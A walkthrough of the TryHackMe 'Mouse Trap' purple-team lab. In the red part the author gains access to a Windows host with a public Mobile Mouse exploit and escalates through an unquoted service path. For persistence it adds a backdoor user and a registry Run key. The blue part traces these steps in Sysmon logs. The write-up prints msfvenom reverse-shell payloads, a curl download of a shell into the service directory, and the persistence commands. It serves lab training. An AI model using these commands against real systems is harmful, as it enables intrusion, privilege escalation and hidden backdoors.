Mouse Trap - TryHackMe - Walkthrough
This room involves exploiting a windows machine and then investigating the incident which was the exact same exploit we used on to exploit the windows server.

Intro
I recommend checking out the room yourself.
This is a purple TryHackMe Room, https://tryhackme.com/r/room/mousetrap.
Jom and Terry Go Purple - Red Part
Description
In the world of cyber security, we often talk about a game of cat and mouse.
Follow the adventures of Jom and Terry, members of the TryMouseMe purple team, as they work through a thrilling exercise of Attack and Defense. From initial access to persistence, you will emulate a three-stage attack on a Windows environment.
Attack Emulation VM
Click the green
Start Machinebutton to start the machine above.Please give the VM 5 minutes to boot up.
While you wait for the machine to start, familiarise yourself with the attack chain and engagement information below.
Note: It is highly recommended to use the AttackBox for this task.
In this semi-guided room we are provided with an attack chain:


…and the engagement specifications which reveal what our goal is. With that I already know a rough shape of what I should do.
Initial enumeration & Exploit
I usually start with a nmap scan which scans all the ports, I activate the double verbose (-vv) function that I can check out the ports while the scan is running.
1
sudo nmap -p- -sV -sC -oA nmap/machine -vv 10.10.153.187
We get these results (I removed some not important information):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
# Nmap 7.94SVN scan initiated Fri Nov 15 19:04:28 2024 as: nmap -p- -sV -sC -oA machine --min-rate 2000 -vv 10.10.153.187
Nmap scan report for 10.10.153.187
Host is up, received echo-reply ttl 127 (0.062s latency).
Scanned at 2024-11-15 19:04:28 UTC for 236s
Not shown: 65517 closed tcp ports (reset)
PORT      STATE SERVICE       REASON          VERSION
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds? syn-ack ttl 127
3389/tcp  open  ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7680/tcp  open  pando-pub?    syn-ack ttl 127
9099/tcp  open  unknown       syn-ack ttl 127
| fingerprint-strings:
|   GenericLines, GetRequest:
|     HTTP/1.0 200 OK
|     Server: Mobile Mouse Server
|     Content-Type: text/html
|     Content-Length: 326
|     <HTML><HEAD><TITLE>Success!</TITLE><meta name="viewport" content="width=device-width,user-scalable=no" /></HEAD><BODY BGCOLOR=#000000><br><br><p style="font:12pt arial,geneva,sans-serif; text-align:center; color:green; font-weight:bold;" >The server running on "MOUSETRAP" was able to receive your request.</p></BODY></HTML>
|   RTSPRequest:
|     HTTP/1.0 200 OK
|     Server: Mobile Mouse Server
|     Content-Type: text/html
|     Content-Length: 326
|     <HTML><HEAD><TITLE>Success!</TITLE><meta name="viewport" content="width=device-width,user-scalable=no" /></HEAD><BODY BGCOLOR=#000000><br><br><p style="font:12pt arial,geneva,sans-serif; text-align:center; color:green; font-weight:bold;" >The server running on "MOUSETRAP" was able to receive your request.</p></BODY></HTML>
|     HTTP/1.0 200 OK
|     Server: Mobile Mouse Server
|     Content-Type: text/html
|     Content-Length: 326
|_    <HTML><HEAD><TITLE>Success!</TITLE><meta name="viewport" content="width=device-width,user-scalable=no" /></HEAD><BODY BGCOLOR=#000000><br><br><p style="font:12pt arial,geneva,sans-serif; text-align:center; color:green; font-weight:bold;" >The server running on "MOUSETRAP" was able to receive your request.</p></BODY></HTML>
9999/tcp  open  abyss?        syn-ack ttl 31
35913/tcp open  unknown       syn-ack ttl 127
47001/tcp open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49675/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 15 19:08:24 2024 -- 1 IP address (1 host up) scanned in 235.71 seconds
So there is a application named Mobile Mouse Server installed on the server. Normally I would check the version of the application, but this time I simply searched for an exploit fo this server application.


Indeed there is a exploit right at the top of the Google results https://github.com/blue0x1/mobilemouse-exploit, I read the first few lines and found out that there are two versions for the exploit one uses SMB the other HTTP. If you remember, this information matches the instructions. So let’s dive deeper. I downloaded the exploit.
The next step is to generate a nice reverse shell like in the Engagement details said, a Windows stageless reverse TCP (x64) shell named shell.exe. I used msfvenom for that, it’s an fast and easy way to do it.:
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.78.229 LPORT=4444 -f exe -o shell.exe

By executing the exploit with the target IP, the file name and the local IP address we should be able to get a reverse shell. Before executing the exploit you must start a listener (nc -lvnp 4444).
1
sudo python3 CVE-2023-31902-v2.py --target 10.10.68.242 --file shell.exe --lhost 10.14.78.229
After a few seconds I get the connection from the server. The whoami command reveals that we are purpletom, the local user.

If you navigate to the home directory of the user purpletom, we can find the SharpUp.exe and the flag:
1
cd C:\Users\purpletom
…you can retrive the user flag with type. I recommend switching to powershell because powershell is much more usable then the cmd. In addition to that for me as a linux guy it’s much easier to navigate around with ls, cat and the familiar linux commands.
Privilege escalation
Now let’s start escalating our privileges using the mentioned methods in the engagement specifications:
- Use SharpUp.exe for enumeration, located in C:\Users\purpletom
- Target the Mobile Mouse directory while executing the unquoted service path abuse
I started looking to my docs and the internet for how to use SharpUp.exe. This tool will check for scheduled tasks with paths that are hijackable. I found the man page on GitHub and we can simply run the executable with the audit argument, this will check every vulnerability.
1
.\SharpUp.exe audit
… we get the results that the Mobile Mouse Service is vulnerable to privilege escalation. 
Now the two things to check is:
- To which directory has the user purpletom write permission?
- How can we start the scheduled task.
If we inspect the service we see that we can start it on demand.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\purpletom> sc.exe qc 'Mobile Mouse Service'
sc.exe qc 'Mobile Mouse Service'
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: Mobile Mouse Service
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Mobile Mouse Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
One of the directories in the service path is writable to us so we can upload our own binary to exploit it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
icacls 'C:\Program Files (x86)\Mobile Mouse'
C:\Program Files (x86)\Mobile Mouse BUILTIN\Users:(W)
                                    NT SERVICE\TrustedInstaller:(I)(F)
                                    NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
                                    NT AUTHORITY\SYSTEM:(I)(F)
                                    NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
                                    BUILTIN\Administrators:(I)(F)
                                    BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
                                    BUILTIN\Users:(I)(RX)
                                    BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
                                    CREATOR OWNER:(I)(OI)(CI)(IO)(F)
                                    APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                                    APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
                                    APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
                                    APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)

Successfully processed 1 files; Failed processing 0 files
I now created a second shell that I could upload it and use it for a listener for the root shell.
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.78.229 LPORT=6666 -f exe -o shell2.exe
With starting a web server:
1
sudo python3 -m http.server 80
I downloaded the second shell to the location we have write permissions to:
1
curl -o 'C:\Program Files (x86)\Mobile Mouse\Mouse.exe' http://10.14.78.229/shell2.exe
Now the last step to get the reverse listener back is to start the scheduled task.
1
sc.exe start 'Mobile Mouse Service'

Let’s move to the administrators directory and get the flag:
1
2
3
cd C:\Users\Administrator
cd Desktop
type root.txt
Persistance
The last part of the challenge is establishing persistance.
- Use the
HKEY_CURRENT_USERregistry hive- Use the
SYSTEM userwhen creating the run key persistence- Specify the registry key name (
shell)- Use the following path for the payload (
C:\Windows\Temp\shell.exe)- Specify the name of the backdoor user (
terry)
Let’s first create a user terry.
1
net user terry nojoke123!!! /add
The next step is tp create the persistance mechanism in the registry using the Run key.
Don’t worry if you also cant remember commands, I asked ChatGPT if he could build this command, with some tricks it returned me the registry edit command:
1
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v shell /t REG_SZ /d "C:\Windows\Temp\shell.exe" /f
Finally for retrieving the flag run the checker binary on the Desktop.
1
.\checker.exe
This was the first part, which already was pretty nice.
Time to Catch Terry
The first part of this challenge is extracting the Sysmon logs into a readable csv file, for that, you can follow the instructions on the site and run this command:
1
.\EvtxECmd.exe -f "C:\Windows\System32\winevt\Logs\Microsoft-Windows-Sysmon%4Operational.evtx" --csv $HOME/Desktop --csvf Sysmon.csv
I personally use Timeline explorer now because I’m familiar with it and it has these nice search functionalities. I now opened the file there and started searching around, I first searched for powershell.exe, because this is usually called when a payload is executed.

With the file name and the IP we can answer the first two questions. Next let’s search for the command that executed the payload there we can use the file name of the payload to find the payload.

What is the full command-line of the tool used to enumerate the privilege escalation vectors?
This is the next question, as we already know we used SharpUp to find the privilege escalation exploit, let’s search for that to find the command.


For the 6th question we can search for the name of the file we used to name our root shell Mouse.exe (because of the unquoted path the file must have that name.)

This was a tricky question but after some searching through Mouse matches I found this command:
The last part is the persistance step which we did too. Here we need to find the user created and the registry key which was modified to get the shell for the first, I searched net user /add and got the command used.

For the last two questions I searched for reg add Run as a prompt because we know that we need to modify a run key, with that we are able to answer the final questions.
Conclusion
I really like the semi-guided way the room was done, although it was a easy room I liked it. What I liked the most, is that we need to apply our knowledge gained in the red team part to investigate the blue team part.